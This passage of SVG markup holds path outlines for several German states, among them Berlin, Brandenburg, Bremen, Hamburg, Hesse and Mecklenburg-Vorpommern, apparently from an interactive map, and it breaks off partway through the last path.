							<path data-map-association="BE-BB" id="germany-map-BE" d="m 485.39486,257.9802 0.07,0.04 0,0 0.71,-0.34 -0.07,1.39 2.28,1.41 -1.62,3.88 0.69,1.62 2.67,0.48 2.06,1.77 0.11,2.3 3.23,0.76 -0.5,1.12 1.82,0.12 -2.93,6.07 0.78,0.58 1.57,-1.33 3.72,2.51 -0.35,-1.35 3.7,2.57 -1.24,1.14 0,0 -0.93,-0.22 0,0 1.13,0.54 0,0 0.03,0.24 0,0 -0.31,0.04 0,0 -0.36,0.64 0,0 0.44,1.14 0,0 -0.63,1.04 0,0 -2.73,1.4 0.85,1.18 -1.71,0.9 -1.59,2.86 -0.71,-0.74 0.46,-3.25 -0.94,-0.59 -1.43,0.8 -0.97,-1.91 -3.48,0.41 -0.07,-1.11 -3.57,0.43 -0.85,-2.5 -2.96,1.03 -0.02,3.55 -1.98,-0.19 -0.15,-1.09 -1.02,-0.03 -1.72,-2.29 -1.47,0.76 0,0 -0.99,-0.32 0,0 -0.47,-1.07 -1.47,1.24 -1.6,-0.02 -0.21,-1.62 -1.29,-0.13 -3.7,1.57 -0.57,1.01 0.81,0.13 -2.44,0.49 0,0 -0.34,0.02 0,0 0.63,-0.82 -2.19,-1.25 0,0 -0.31,-0.17 0,0 -0.46,-0.01 0,0 0.4,-1.09 0,0 1.69,-1.64 -0.83,-1.18 0.53,-3.02 3.13,-3.25 -1.53,-1.08 -1.65,0.29 0.63,-3.45 1.19,-0.28 0.5,-2.31 -1.58,-1.22 2.24,-1.29 3.36,1.15 -0.96,-1.99 1.22,-2.22 2.74,0.06 -0.17,-1.35 1.38,-0.19 0.02,-1.98 1.7,0.36 -0.02,2.99 3.2,0.55 2.21,-2.56 1.84,1.26 1.35,-1.5 1.67,-0.09 -1.29,-1.22 0.56,-0.7 0,0 0.91,-0.53 0,0 0.38,0.11 0,0 z" title="Berlin" />
							<path data-map-association="BE-BB" id="germany-map-BB" d="m 344.56486,210.1302 8.02,1.19 0.28,-3 1.52,-0.16 1.24,0.64 1.43,-0.56 0.54,1.43 2.03,0.66 1.84,-0.5 1.54,-1.35 -0.38,-1.38 1.06,-1.54 -1.01,-4.7 2.29,-0.47 2.52,-2.77 2.59,-0.51 3.87,1.31 0.19,1.53 2.86,-1.02 2.68,0.27 0.79,-1.22 -2.17,-1.8 4.06,0.48 2.05,-3 3.61,0.69 1.58,-2.94 1.32,0.65 1.81,-0.95 -0.36,-3.58 2.73,-1.78 -0.84,-2.29 2.17,0.46 0.15,2.22 1.88,0.28 2.53,-1.79 1.15,2.31 1.05,-0.37 0.12,-1.08 2.71,-0.6 1.78,3.73 3.31,-0.45 5.24,2.97 0.04,1.7 2.2,1.03 1.09,2.71 5.11,-1.54 5.11,2.15 3.58,-1.05 0.94,0.51 -0.66,1.65 1.15,0.74 4.58,0.3 -1.14,2.51 1.99,1.32 4.93,-1.49 1.96,2.28 1.63,-1.51 1.63,-0.16 -0.55,0.8 1.23,0.15 -0.16,-0.83 1.8,-0.64 1.01,0.92 -2.37,1.83 1.03,-0.38 1.04,1.74 1.89,-0.49 2.16,-3.04 2.44,-0.52 0.56,-1.41 1.23,-0.18 -0.07,-2.15 1.6,0.02 1.3,-1.55 2.14,0.07 1.27,2.89 1.75,0.67 0.93,-4.25 3.49,-2.57 2.45,0.8 1.42,-0.48 1.63,3.74 1.24,-0.65 0,0 -0.11,-0.18 0,0 2.19,-3.73 -0.12,-1.43 1.13,-0.04 0.5,1.02 1.4,-0.36 1.14,-3.54 1.25,0.64 -0.4,-3.54 0.52,-1.44 1.18,0.15 0.91,-1.36 -0.39,-2.23 2.29,-1.59 2.52,0.35 0.45,-3.36 5.14,-4.25 1.63,-0.46 2.3,1.28 2.36,-1.25 0.64,-1.28 -3.07,-1.84 1.17,-4.79 1.9,4.37 3.47,1.43 -0.13,3.27 2.52,2.18 -0.91,2.41 1.01,0.99 5.37,-1.36 2.89,0.52 0.36,1.76 2.22,0.28 2.26,-3.23 3.74,2 1.8,-0.16 0.92,-1.16 1.08,0.68 0.31,4.28 -1.19,3.11 -6.11,6.53 -2.05,3.83 3.91,-0.5 3.35,1.33 3.17,-0.55 0.1,-1.8 2.46,-1 1.01,-2.67 1.94,0.13 4.07,-2.2 0,0 0.58,5.58 1.18,0.27 0.48,1.38 -2.75,5.59 -1.75,1.15 -0.57,4.06 1.24,2.14 -1.48,6.62 -1.24,2.77 -5.41,5.11 -7.33,4.51 1.04,8.08 -2.41,4.88 1.22,1.45 4.86,0.83 3.85,4.39 4.64,2.53 7.18,9.35 8.47,5.52 2.61,3.83 -2.18,4.03 1.88,4.48 -3.42,5.09 -1.96,0.89 -0.95,3.99 1.73,6.89 1.4,2.09 -0.53,1.9 1.11,1.71 6.09,1.82 1.64,2.08 -0.48,2.85 -1.33,1.28 1.22,2.65 -1.58,2.86 0.13,2.82 4.91,5.25 -0.87,1.17 0.17,2.31 -2.13,3.03 0.46,1.02 -1.04,1.72 0.98,3.47 -1.64,4.24 -5.39,4.76 -1.24,2.91 1.03,2.3 2.5,0.96 1.45,7.16 4.39,3.86 1.25,2.88 0.48,5.41 -2.21,2.57 0,0 -2.12,-1.61 0.43,1.98 -1.54,2.58 -4.09,0.3 -1.21,-2.21 -1.82,-0.88 -1.48,0.78 -0.41,1.38 -5.33,0.18 -0.44,1.47 -3.76,0.11 -2.94,2.38 -0.57,1.55 -0.55,-0.83 0,0 -0.04,-0.48 0,0 -3.44,-1.65 -1.54,0.47 -2.05,-1.2 -4.85,-0.4 -0.52,1.14 0.7,0.9 -2.22,0.25 -0.69,2.35 -1.29,0.54 0.87,1.59 -3.47,0.11 1.82,3.13 -1.59,1 0.53,1.7 -1.87,1.39 0.71,0.87 -1.48,0.15 -0.36,2.2 -1.78,-0.34 0.05,-1.73 -0.8,-0.32 -3.37,1.7 -4.55,-0.48 -0.97,1.54 -2.31,-0.1 -0.63,0.8 -0.43,-0.8 -1.64,0.87 -4.73,-1.5 -0.56,0.73 -3.96,0.06 -0.52,-1.51 -1.21,-0.14 -1.61,1.59 -0.4,-1.24 -0.89,-0.05 -0.22,-2.02 -3.63,-1.03 0.66,-0.68 -1.73,-1.41 -1.62,1.07 0.44,-1.22 -1.79,-1.95 -1.5,1.75 0.16,1.11 -3.49,-1.17 0.34,1.1 -2.7,1.5 -0.04,1.3 -1.59,-0.18 0.4,1.58 -3.34,-1.15 -1.36,-4.09 -0.3,1.27 -0.85,-0.43 1.77,-2.31 -1.32,-2.47 0.15,-1.71 1.07,-0.08 0.38,-3.23 -1.41,-3.39 -2.65,-1.2 1.12,-2.54 -2.49,-2.74 -2.24,1.17 -2.16,-3.82 0,0 6.09,-3.94 0.8,-0.82 -0.51,-1.88 2.1,-0.58 -2.1,-2.93 0.75,-0.63 -1.07,-1.75 0.96,-3.87 -2.61,-5.15 1.94,-0.46 -0.86,-1.95 -1.2,-0.22 -2.46,1.42 -2.54,-0.32 -0.84,-0.94 0.7,0.01 0.4,-2.04 -4.62,0.05 0.12,-2.2 -1.21,-0.21 0.13,-1.29 -2.46,-0.42 -1.94,1.23 -0.18,-0.7 -2.17,-0.1 -0.47,-3.38 -4.14,0.53 -1.55,-2.47 -5.37,-2.61 -0.97,-0.07 -0.73,1.89 -1.92,0.27 -0.13,1 -4.62,-0.36 -0.25,-1.75 -2.89,-1.15 -0.71,-2.03 -1.15,-0.11 -0.71,1.79 -0.98,0.08 -2.93,-2.76 -1.92,-0.47 -2.92,-4.6 -2.4,-1.25 -0.87,-2.9 -2.76,-3.8 0.55,-1.6 1.25,0.02 0.05,-2.83 3.19,-1.71 -2.39,-0.7 0.78,-0.53 -1.7,-1.26 1.98,-6.68 1.96,-3.12 -1.58,-2.01 1.4,-1.28 -0.76,-0.85 0.48,-2.15 -1.7,-0.83 1.45,-0.94 -0.5,-0.71 2.71,-4.94 -1.42,-1.11 1.38,-0.89 -3.8,1.06 -0.71,-0.94 0.66,-0.53 -1.75,-2.21 -1.55,2.14 -2.09,0.52 -1.17,-1.88 1.46,-1.96 -1.19,-0.71 -1.75,0.95 2.29,-4.65 -0.65,-5.32 2.08,0.67 1.73,-1.09 0,0 0.12,-1 0,0 0.39,-4.46 -1.1,-0.84 0.33,-1.55 -1.14,-0.79 0.21,-0.91 -0.76,0.2 1.48,-2.74 -0.83,-1.52 0.73,-3.06 1.87,-0.18 0.51,-1.6 -1.54,-5.94 -2.1,-0.68 -0.41,-1.06 -4.4,2.67 -0.12,-4.27 -0.76,1.83 -5.69,-1.43 -2.75,1.53 -5.71,-2 -1.42,-1.55 -2.24,-0.03 -0.77,-1.24 1.68,-2.06 -0.27,-1.22 -3.7,-0.87 -2.8,-3.01 -3.03,1.23 -1.1,-3.25 -3.23,-0.37 0.88,-2.82 -2.52,0.24 0,0 -3.3,-1.86 -2.46,0.51 -3.54,-3.19 -7.29,2.44 -4.19,-4.53 -0.45,-2.44 z m 139.77,47.73 0,0 -0.56,0.7 1.29,1.22 -1.67,0.09 -1.35,1.5 -1.84,-1.26 -2.21,2.56 -3.2,-0.54 0.02,-3 -1.7,-0.36 -0.02,1.98 -1.38,0.19 0.17,1.35 -2.74,-0.06 -1.22,2.22 0.96,1.99 -3.36,-1.15 -2.24,1.3 1.58,1.21 -0.5,2.31 -1.2,0.28 -0.63,3.45 1.66,-0.29 1.52,1.08 -3.13,3.26 -0.53,3.02 0.83,1.18 -1.68,1.64 0,0 -0.4,1.09 0,0 0.46,0.01 0,0 0.31,0.17 0,0 2.19,1.25 -0.63,0.82 0,0 0.34,-0.02 0,0 2.44,-0.49 -0.81,-0.14 0.57,-1.01 3.7,-1.56 1.29,0.13 0.21,1.63 1.59,0.02 1.47,-1.24 0.47,1.06 0,0 0.99,0.32 0,0 1.47,-0.76 1.72,2.29 1.01,0.03 0.15,1.08 1.98,0.2 0.02,-3.55 2.96,-1.03 0.85,2.5 3.57,-0.43 0.06,1.1 3.48,-0.41 0.98,1.91 1.43,-0.8 0.93,0.59 -0.46,3.25 0.71,0.74 1.59,-2.85 1.7,-0.91 -0.85,-1.18 2.73,-1.4 0,0 0.63,-1.04 0,0 -0.43,-1.15 0,0 0.36,-0.64 0,0 0.31,-0.04 0,0 -0.03,-0.24 0,0 -1.13,-0.54 0,0 0.93,0.22 0,0 1.24,-1.14 -3.7,-2.57 0.35,1.35 -3.72,-2.5 -1.57,1.33 -0.78,-0.57 2.93,-6.08 -1.82,-0.12 0.5,-1.12 -3.23,-0.76 -0.11,-2.3 -2.06,-1.77 -2.68,-0.48 -0.69,-1.62 1.62,-3.88 -2.28,-1.4 0.06,-1.39 -0.71,0.34 0,0 0.17,-0.58 0,0 -0.38,-0.1 0,0 -0.52,0.71 -0.35,-0.2 z" title="Brandenburg" />
							<path data-map-association="NORD" id="germany-map-HB" d="m 167.59486,199.0602 0.72,-0.1 0,0 3.31,2.04 1.56,-0.88 1.31,0.53 -1.23,2.18 1.98,0.04 0.81,2.01 3.45,-0.34 1.42,-1.06 0.37,0.88 1.46,-0.35 0.92,1.74 5.53,-0.04 0.65,0.73 0,0 0.19,0.93 0,0 1.21,1.48 0,0 0.11,0.33 0,0 3.2,-0.11 1.97,-2.09 2.46,2.73 -2.24,1.09 0.96,1.75 1.69,0.26 -1.74,1.33 0.17,2.64 1.02,1.44 -2.79,2.33 -0.15,1.09 -2.59,-0.01 -1.8,-2.77 -0.06,1.96 -2.75,0.15 -2.84,-2.02 -0.35,-1.48 -1.05,1.57 -2.38,-0.1 -0.82,-1.61 0.33,-2.26 -2.84,-1.56 0.23,-1.3 -2.5,-3.77 -0.71,-3.03 -6.92,-3.24 0,0 -0.27,-0.34 0,0 -1.55,-2.53 0.5,-0.37 0,0 0.05,0.13 z m 1.94,-40.43 4.6,1.36 1.45,-1.24 1.91,0.3 -0.17,-0.86 1.1,0 -2.71,3.76 0.69,1.9 1.07,0.2 -0.41,2.86 0.75,1.49 -1.14,2.03 -1.64,1.24 -1.31,-0.93 -0.78,0.69 -1.7,-3.64 0.53,-0.35 0,0 0.86,0.12 0.08,-2.43 0.48,0.47 -1.19,-1.26 0.1,-2.65 -0.68,-0.09 -0.19,1.38 -1.7,-4.35 z" title="Bremen" />
							<path data-map-association="NORD" id="germany-map-HH" d="m 246.59486,163.8402 2.61,-8.03 0.09,1.58 1.55,0.5 0.19,1.96 2.32,0.81 3.46,-3.9 1.02,-3.15 4.61,0.65 1.28,-3.73 4.24,0.34 0.81,-2.83 -0.65,-0.68 0.84,-1.04 2.58,0.75 3.03,-2.71 1.62,0.83 -0.09,0.75 -0.65,1.56 -1.6,0.55 0.16,1.46 -1.04,1.35 2.63,1.53 0.9,1.67 -0.5,1.01 1.93,0.51 -1.96,2.3 0.5,2.85 -3.06,1.35 0.71,5.43 1.63,1.12 1.51,-0.93 1.9,4.11 3.29,3.24 2.15,0.34 -1.13,1.65 0,0 -2.85,1.43 -1.58,2.55 -4.1,0 -7.81,-7.18 -0.28,1.76 -1.76,0.04 0.66,1.26 -2.9,1.99 -2.75,-1.25 -1.68,1.5 -0.56,-0.22 0.9,-2.09 -1.1,-2.2 -2.7,1.86 0.03,0.94 -3.48,-3.55 -0.2,-3.11 -1.35,0.18 0.16,-0.96 -1.43,-1.01 0.97,-1.2 -0.82,-2.21 0.58,-1.37 z" title="Hamburg" />
							<path data-map-association="HE-RP-SL" id="germany-map-HE" d="m 228.83486,363.9102 2.86,-1.05 -0.28,2.15 1.15,0.95 2.21,-1.37 1.62,1.6 3.58,-1.2 0.74,2.79 3.32,3.24 -0.72,0.96 -3.11,-1.69 -0.23,1.45 1.3,1.88 -1.5,0.31 -1.12,-1.29 0.99,2.85 -2.25,1.68 3.64,4.73 -0.99,2.44 1.07,2.88 -0.98,1.33 -3.22,0.4 -1.21,2.23 1.13,0.85 -0.53,0.91 -2.36,-0.51 1.91,2.26 2.74,2.05 1.76,-0.08 -0.1,1.42 2.52,-0.68 4.08,2.34 2.18,-1.15 0.28,-3.07 -2.13,1.75 -2.36,-4.51 2.58,-0.7 1.82,-1.76 1.76,0.26 -0.19,-2.29 1.46,-0.38 1.3,0.95 0.07,1.92 1.6,1.23 -0.92,-4.38 1.77,0.93 0.24,-0.96 1.24,-0.28 1.83,2.51 -0.16,1.79 0,0 -0.2,2.13 1.49,3.53 -0.58,1.27 1.9,0.69 0.21,1.61 5.3,0.6 -0.53,2.54 1.95,1.07 -0.58,1.67 2.82,1.13 1.66,-0.55 0.61,1.36 1.09,-0.46 1.92,1.99 2.63,0.68 -2.23,3.5 0.61,2.59 -0.81,1.3 -2.1,-4.07 -2.95,1.4 3.51,2.32 -1.87,3.21 0.58,1.58 -0.84,0.95 4.11,2.46 0.61,0.93 -1.39,0.75 0.72,1.09 -3.68,1.52 -1.74,-1.78 -1.07,0.65 -4.04,-0.92 -1.26,3.19 1.36,1.41 0.14,1.85 1.29,0.45 -2.17,0.73 -0.31,-0.6 -0.78,0.9 -3.94,-0.78 0.23,1.89 0.68,-0.93 1.48,0.1 -1.03,2.39 2.57,-1.39 2.46,2.16 -0.2,1.1 0.75,-0.08 0.08,0.78 -2.41,1.69 -0.07,1.75 1.06,-0.44 -0.7,1.84 -1.34,-0.26 -0.57,1.14 -1.01,-0.46 0,0 -0.41,-0.15 0,0 -1.42,1.08 -0.58,2.17 0.62,2.6 -1.76,-0.04 -0.26,1.52 1.07,0.34 0.1,1.67 -2.02,3.36 0.92,1.15 -2.79,2.39 -0.17,2.99 5.32,1.09 0.5,-1.19 -1.2,-1.54 0.3,-1.06 2.99,-0.91 3.41,0.53 1.82,4.86 -2.12,-0.09 -0.77,1.28 1.54,5.49 -1.44,2.66 0.2,1.31 0,0 -1.5,4.94 -1.26,0.49 -2.54,3.77 -3.65,2.03 -1.26,0.39 -0.71,-1.02 -0.79,1.32 -3.18,-1.63 -0.41,-1.19 -1.35,0.64 -1.22,-0.64 -1.83,6.93 0.87,1.43 -0.02,3.15 -2.87,2.87 -3.02,0.98 -1.06,2.05 1.78,0.95 -0.07,0.75 -5.2,1.17 -0.42,-1.08 -2.18,0.78 -2.66,-1.68 -0.33,1.51 1.3,2.71 -0.97,0.61 -0.13,1.62 0,0 1.83,0.92 0,0 0.09,0.13 0,0 -0.49,1.62 0,0 -0.82,0.42 0.29,5.03 -4.99,1.01 -2.02,-0.59 -2.04,-4.06 -1.84,-0.02 -0.8,-0.89 -1.18,0.73 -3.54,-0.52 -2.12,-1.05 -2.25,1.1 0.33,1.11 -2.51,3.48 0.17,-2.51 -2.23,-0.94 -6.39,1.5 -1.36,1.94 0.05,2.24 -1.4,2.08 3.33,0.76 0.35,3.55 0.96,1.08 -1.51,0.14 -0.48,1.4 0.3,6.66 1.75,4.27 -1.1,0.06 0.2,2.22 1.61,-0.21 -0.53,0.68 0.75,0.74 1.34,-1.46 -0.54,2.87 0.82,2.57 2.38,-0.46 0.44,1.36 -1.73,2.3 2.58,1.76 -1.61,2.65 0.37,1.29 -2.44,0.74 0.77,5.11 -2.24,2.14 0.01,1.68 1.05,0.18 1.24,2.27 0,0 -0.18,1.68 -1.08,-0.09 -0.61,-1.4 -0.09,1.04 3.41,4.71 -1.24,0.72 -0.44,-1.6 -2.21,-0.4 -0.92,1.65 0,0 -0.26,0.48 0,0 -1.36,1.06 -2.54,-1.25 -2.16,0.62 0.15,2.06 -0.86,-0.18 -0.58,1.43 1.19,1.41 -2.35,1.75 -0.69,-0.61 -0.53,2.2 -2.8,2.55 -1.16,-1.21 -1.07,1.07 -0.85,-1.33 2.31,-2.29 -0.77,-3.37 1.72,-1.5 0.61,1.7 0.93,-0.07 1.49,-1.74 -0.09,-1.78 -3.32,0.18 -0.94,0.9 -0.93,-1.38 0.34,-1.83 -1.62,1.25 -4.13,-0.91 0,0 0,0.27 0,0 -1.97,-1.7 0.21,-1.28 -1.58,-2.64 1.07,-2.11 -1.74,-1.91 0.73,-0.53 0.4,1.37 0.3,-1.47 -6.19,1.33 1.32,6.75 -0.53,1.28 -0.73,-0.33 -2.24,1.66 -5.46,-6.77 -1.76,-0.6 -1.61,0.57 0,0 -2.45,-4.19 -1.58,-6.45 5.02,-2.94 2.63,-3.95 -0.48,-0.68 -3.06,0.05 -2.79,-5.35 0.33,-3.25 -2.54,-2.13 0.65,-3.96 -2.1,-5.8 -4.95,-5.02 -3.86,-0.78 -9.16,3.11 -4.53,2.55 -5.33,0.6 -1.16,-0.84 -0.9,-3.22 -5.07,-4.42 1.88,-2.57 2.23,-0.03 -0.45,-1.44 1.33,-2.84 2.03,1.25 1.14,-0.7 1.8,1.86 -0.56,-3.12 0.72,-0.99 -3.07,-2.41 -0.08,-1.32 1.72,-1.2 0.01,-0.95 2.3,-0.63 0.26,-0.96 2.27,-0.83 0.14,-1 1.54,1.98 1.31,0.19 1.28,-2.11 0,0 -0.26,-0.35 0,0 -1.7,-1.67 0.92,-1.34 2.36,-0.14 0.43,1.08 1.68,0.11 0.81,-3.84 -1.05,-1.05 -0.05,-1.68 -1.9,-0.55 0.29,-1.55 -1.07,-2.65 -0.88,-0.08 -0.18,-1.04 -1.75,0.1 0.4,-1.58 -2.32,0.09 -1.4,-1.15 1.38,-1.18 0.18,-1.16 -0.83,-0.36 2.25,-1.54 -2.07,-3.41 1.08,-3.75 3.08,-3.27 1.75,1.85 2.05,0.55 2.06,-1.74 1.03,-4.83 -1.63,-1.05 0.88,-2.26 -1.93,-2.74 0.94,-2.59 0,0 2.73,-4.88 -2.39,-4.53 0.25,-1.03 0,0 0.4,-0.13 0,0 8.07,-9.05 1.57,-0.11 0.95,2.09 3.35,0 4.68,-5.71 1.77,-0.12 -0.64,-2.24 0.53,-2.5 1.26,-0.33 -0.21,-0.73 3.98,-4.35 -1.16,-2.46 -0.89,0.31 1.39,-2.31 -1.56,-1.67 1.62,-1.73 1.92,-0.6 6.3,0.85 1.75,-1.34 2.3,-0.2 -1.23,-1.36 0,0 -0.24,0 0,0 -0.07,-1.42 3.96,-4.03 -0.69,-2.2 1.27,-1.03 -1.67,-1.01 -0.87,-3.28 0.56,-1.14 -0.92,-1.15 -1.91,-0.24 -6.14,2.94 -2.45,-3.07 4.01,-5.97 1.07,-0.78 1.11,0.44 0.29,-1.58 1.44,-0.47 -0.3,-1.15 1.11,-0.59 2.37,0.43 4.56,-1.87 2.18,0.21 1.14,1.13 2.32,-1.55 2.99,0.36 0.58,-3.9 -1.76,-0.32 -0.02,-1.82 -1.79,-3.4 8.12,-3.7 1.32,1.57 2.4,-0.07 0.92,0.82 -0.82,3.03 1.1,2.13 2.6,-0.58 1.46,0.72 1.54,-2.29 2.08,0.67 0.52,-3.14 2.51,-0.89 1.18,-1.57 1.61,0.04 0.51,-3.96 3.59,-3.95 -2.21,-2.4 5.42,-1.56 z" title="Hesse" />
							<path data-map-association="NORD" id="germany-map-MV" d="m 506.60486,98.040196 1.94,4.610004 2.22,2.68 9.15,5.19 13.36,13.4 -2.67,1.61 1.86,1.36 -0.09,3.61 -11.17,-0.75 -2.97,2.76 -3.25,0.51 -1.09,-0.82 1.27,0.27 0.68,-1.06 -1.6,-1.68 -1.09,3.36 -2.09,0.32 -3.35,-1.11 0.66,-2.31 3.89,-0.74 2.55,-3.27 -0.99,-4.41 -1.64,-1.68 0.78,-2.56 3.52,0.01 -0.37,5.89 0.54,-2.45 1.06,-0.5 2.52,-0.06 -0.77,1.22 1.9,0.95 0.45,-4.57 -0.47,-2.95 -1.42,-1 -0.74,1.11 -0.71,-3.51 -1.58,-2.27 -3.86,0.08 -0.17,2.23 1.65,1.56 -0.44,1.31 -0.68,-0.55 0.4,-1.48 -1.43,2.39 -2.52,1.34 -0.44,-1.47 1.69,-2.66 -1.48,-1.03 -3.65,3.17 -1.94,-0.08 -0.21,-1.21 1.1,-0.88 1.61,-4.55 0.2,-2.98 -1.4,-0.46 -2.16,-2.7 -0.48,-2.320004 2.42,-1.6 1.5,0.73 z m -43.24,-15.3 -0.64,0.63 -0.51,-1.11 0.8,-0.39 0.35,0.87 z m 25.24,-0.92 -0.18,0.67 -0.36,-0.7 1.55,-1.82 0.25,0.99 -1.26,0.86 z m -52.44,-12.27 1.61,1.44 -3.42,-0.11 0.93,-1.52 0.88,0.19 z m 15.49,-1.53 1.03,0.57 -2.5,0.38 0.3,-0.98 1.17,0.03 z m 6.74,-0.57 -5.09,1.39 1.74,-1.25 2.08,-0.09 0.99,-1.39 0.28,1.34 z m -33.24,-3.71 -0.93,0.91 2.98,2.17 6.68,1.23 15.83,-0.33 0.62,1.97 -3.21,1.43 -3.3,-0.75 -1.36,1.37 -1.06,-0.82 -3.16,0.05 -0.99,-1.76 -2.01,0.05 -1.56,2.48 -1.85,-0.81 0.1,-1.05 -1.45,2.02 -2.46,0.38 1.36,1.33 -0.42,0.98 -0.36,-0.82 -2.07,-0.02 -1.75,1.02 -0.34,0.72 1.01,1.03 1.2,-1.47 0.8,0.7 3.35,-0.12 3,-1.8 0.03,-2.05 2.5,-0.34 0.45,0.9 -1.72,0.43 0.38,1.51 -1.05,1.59 0.67,0.08 0.86,-3.12 0.9,-0.01 0.33,2.92 1.01,0.17 0.59,-1.36 1.44,1.26 1.23,-2.68 1.61,5.67 4.42,-2.61 1,-3.6 1.72,-1.34 4.09,-1.4 1.4,-1.34 1.3,0.27 -0.25,4.24 1.41,1.77 1.96,-0.09 0.89,1.48 -1.09,2.42 0.78,2.84 1.72,2.1 -0.65,2.03 1.86,1.49 2.03,-0.99 0.87,0.83 -2.23,1.79 2.73,-1.42 1.83,2.82 4.67,0.6 2.33,5.54 2.84,0.23 -1.95,0.46 -1.47,1.9 3.78,-1.8 2,1.04 -0.91,-1.56 1.5,0.77 -0.15,1.51 -0.4,-0.5 -1.8,1.42 0.11,0.780004 1.8,-1.250004 -0.2,1.020004 1.42,1.05 2.47,5.44 2.08,0.08 -1.52,-3.29 0.89,-0.88 8.56,-1.8 4.43,-3.380004 1.06,0.31 0.34,0.73 -1.31,0.51 0.16,0.91 2.19,1.420004 1.05,-0.41 0.3,2.15 3.07,2.35 -0.86,3.76 -0.91,0.51 0.38,1.32 -2.33,2.01 0.82,0.04 0.24,1.39 2.11,2.1 2.53,1.2 1.43,3.74 1.6,0.1 2.12,2.93 -0.76,1.34 -2.38,1.07 -1.14,2.36 -1.43,0.13 0.04,1.29 -1.23,0.56 0.73,1.79 2.23,0.09 3,4.2 1.12,-0.28 3.35,3.56 8.5,3.49 4.03,-0.23 1.05,0.72 3.13,-2.79 2.27,1.38 -0.06,1.94 -3.25,3 3.65,0.68 0.5,1.02 -0.68,2.17 0.88,0.58 0.06,2.88 2.09,1.83 -0.61,7.88 1.22,4.11 1.74,1.46 2.46,14.67 1.25,2.56 0,0 -4.07,2.2 -1.94,-0.13 -1.01,2.67 -2.46,1 -0.1,1.8 -3.17,0.55 -3.35,-1.33 -3.91,0.5 2.05,-3.83 6.11,-6.53 1.19,-3.11 -0.31,-4.28 -1.08,-0.68 -0.92,1.16 -1.8,0.16 -3.74,-2 -2.26,3.23 -2.22,-0.28 -0.36,-1.76 -2.89,-0.52 -5.37,1.36 -1.01,-0.99 0.91,-2.41 -2.52,-2.18 0.13,-3.27 -3.47,-1.43 -1.9,-4.37 -1.17,4.79 3.07,1.84 -0.64,1.28 -2.36,1.25 -2.3,-1.28 -1.63,0.46 -5.14,4.25 -0.45,3.36 -2.52,-0.35 -2.29,1.59 0.39,2.23 -0.91,1.36 -1.18,-0.15 -0.52,1.44 0.4,3.54 -1.25,-0.64 -1.14,3.54 -1.4,0.36 -0.5,-1.02 -1.13,0.04 0.12,1.43 -2.19,3.73 0,0 0.11,0.18 0,0 -1.24,0.65 -1.63,-3.74 -1.42,0.48 -2.45,-0.8 -3.49,2.57 -0.93,4.25 -1.75,-0.67 -1.27,-2.89 -2.14,-0.07 -1.3,1.55 -1.6,-0.02 0.07,2.15 -1.23,0.18 -0.56,1.41 -2.44,0.52 -2.16,3.04 -1.89,0.49 -1.04,-1.74 -1.03,0.38 2.37,-1.83 -1.01,-0.92 -1.8,0.64 0.16,0.83 -1.23,-0.15 0.55,-0.8 -1.63,0.16 -1.63,1.51 -1.96,-2.28 -4.93,1.49 -1.99,-1.32 1.14,-2.51 -4.58,-0.3 -1.15,-0.74 0.66,-1.65 -0.94,-0.51 -3.58,1.05 -5.11,-2.15 -5.11,1.54 -1.09,-2.71 -2.2,-1.03 -0.04,-1.7 -5.24,-2.97 -3.31,0.45 -1.78,-3.73 -2.71,0.6 -0.12,1.08 -1.05,0.37 -1.15,-2.31 -2.53,1.79 -1.88,-0.28 -0.15,-2.22 -2.17,-0.46 0.84,2.29 -2.73,1.78 0.36,3.58 -1.81,0.95 -1.32,-0.65 -1.58,2.94 -3.61,-0.69 -2.05,3 -4.06,-0.48 2.17,1.8 -0.79,1.22 -2.68,-0.27 -2.86,1.02 -0.19,-1.53 -3.87,-1.31 -2.59,0.51 -2.52,2.77 -2.29,0.47 1.01,4.7 -1.06,1.54 0.38,1.38 -1.54,1.35 -1.84,0.5 -2.03,-0.66 -0.54,-1.43 -1.43,0.56 -1.24,-0.64 -1.52,0.16 -0.28,3 -8.02,-1.19 0,0 -2.66,-2.3 -2.65,0.77 -0.61,-2.22 1.43,-2.42 -6.83,-3.55 -3.93,-6.97 -1.13,-0.14 -1.43,-5.62 -2.38,-0.1 -2.03,-1.49 -5.27,4.67 -4.81,-2.53 0.2,-1.16 -1.48,-0.43 -2.56,-2.91 -6.65,0.68 0,0 1.33,-1.93 1.09,-7.63 1.31,-0.74 2.49,0.57 0.61,-2.4 3.47,-0.51 1.96,-2.93 2.41,-0.33 -0.67,-0.76 1.23,-2.32 -0.73,-3.47 1.04,-0.18 0.74,1.26 3.84,-0.72 1.19,-6.22 1.46,-2.07 -0.65,-3.91 -1.4,-0.56 0.19,-1.01 -4.63,-0.29 -2.45,-1.99 -0.42,-1.87 -2.98,-1.51 0,0 0.27,-1.83 0,0 0.68,-2.57 -1.56,-6.33 1.46,-2.29 1.87,-0.39 0.99,-1.91 1.78,-0.37 2.29,-2.96 2.03,1.03 -0.61,0.89 0.54,0.96 3.45,-1.03 -4.59,-1.62 0.66,-3.64 0,0 8.62,-5.35 8.99,-0.97 1.8,2.92 3.28,0.47 -1.08,3.03 0.94,2.2 1.98,0.42 3,-2.99 2.08,2.7 2.38,-0.14 -0.13,1.54 1.75,0.94 0.32,1.44 1.5,0.27 -0.94,-1.57 2.28,-1.8 0.18,-4.25 -0.73,0.45 -0.52,-0.74 -1.17,1.18 -0.06,-4.29 -1.1,1.44 0.27,2.51 -2.16,-1.28 -0.73,0.74 1.49,0.13 -1.34,0 -0.81,-1.63 0.67,-2.3 3.91,-2.25 2.75,0.05 -1.45,5.3 1.43,0.66 0.63,-1.9 -0.59,-0.89 1.24,-2.2 1.52,-0.7 -0.92,-1.28 1.94,0.64 1.51,-0.89 0.48,-3.18 2.57,-1.44 0.23,-1.51 -1.35,-1.37 -4.67,5.94 -0.27,-2.75 1.98,-2.36 3.21,-1.27 4.53,-4.910004 4.94,-0.23 5.71,1.030004 10.45,-3.570004 7.25,-0.63 3.87,-5.85 9.57,-6.35 4.6,-8.91 3.7,-4.39 2.14,-6.02 2.01,-0.91 z m 39.24,-13.18 0.64,3.19 -0.66,-2.61 0.02,2.51 -0.7,-1.58 0.41,-1.22 -2,1.81 0.34,4.98 -2.71,4.16 -0.52,4.54 -0.27,-2.02 2.4,-8.91 0.08,-3.54 1.52,-1.48 1.45,0.17 z m 18.18,-8.92 -0.23,2.54 -2.28,0.98 -1.07,1.93 0.99,3.82 1.78,2.27 2.67,0.88 10.97,-1.61 2.81,2.3 0.02,3.59 -6.57,5.97 -0.06,3.18 2.47,4.76 3.76,0.38 3.6,5.02 2.38,1.46 -1.63,0.58 -1.31,2.56 0.29,4 -0.89,0.75 